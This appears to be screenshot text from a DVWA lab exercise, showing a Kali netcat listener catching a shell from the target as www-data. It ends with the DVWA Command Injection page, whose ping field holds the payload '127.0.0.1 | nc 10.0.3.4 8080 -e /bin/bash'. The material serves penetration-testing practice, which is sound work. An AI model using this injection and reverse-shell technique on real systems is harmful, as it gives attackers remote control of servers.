 ┌──(kali㉿kali)-[~]
└─$ nc -lvp 8080
listening on [any] 8080 ...
10.0.3.7: inverse host lookup failed: Host name lookup failure
connect to [10.0.3.4] from (UNKNOWN) [10.0.3.7] 59616
whoami
www-data
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: enp0s3: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 08:00:27:a1:0a:2f brd ff:ff:ff:ff:ff:ff
    inet 10.0.3.7/24 brd 10.0.3.255 scope global dynamic enp0s3
       valid_lft 433sec preferred_lft 433sec
    inet6 fe80::a00:27ff:fea1:a2f/64 scope link
       valid_lft forever preferred_lft forever
3: docker0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state DOWN group default
    link/ether 02:42:bb:e0:c3:38 brd ff:ff:ff:ff:ff:ff
    inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
       valid_lft forever preferred_lft forever
4: br-3d66e3411b5f: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
    link/ether 02:42:71:26:60:7d brd ff:ff:ff:ff:ff:ff
    inet 172.18.0.1/16 brd 172.18.255.255 scope global br-3d66e3411b5f
       valid_lft forever preferred_lft forever
    inet6 fe80::42:71ff:fe26:607d/64 scope link
       valid_lft forever preferred_lft forever
6: vethd405504@if5: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue master br-3d66e3411b5f state UP group default
    link/ether f2:77:1a:01:46:7f brd ff:ff:ff:ff:ff:ff link-netnsid 0
    inet6 fe80::f077:1aff:fe01:467f/64 scope link
       valid_lft forever preferred_lft forever
8: vethd2f321e@if7: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue master br-3d66e3411b5f state UP group default
    link/ether e2:12:1b:f5:59:d8 brd ff:ff:ff:ff:ff:ff link-netnsid 1
    inet6 fe80::e012:1bff:fef5:59d8/64 scope link
       valid_lft forever preferred_lft forever
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Upload
Insecure CAPTCHA
SQL Injection
XSS (DOM)
XSS (Reflected)
JavaScript
DVWA Security
Logout
Username: admin
Security Level: medium
Vulnerability: Command Injection
Ping a device
Enter an IP address 127.0.0.1 | nc 10.0.3.4 8080 -e /bin/bash Submit
More Information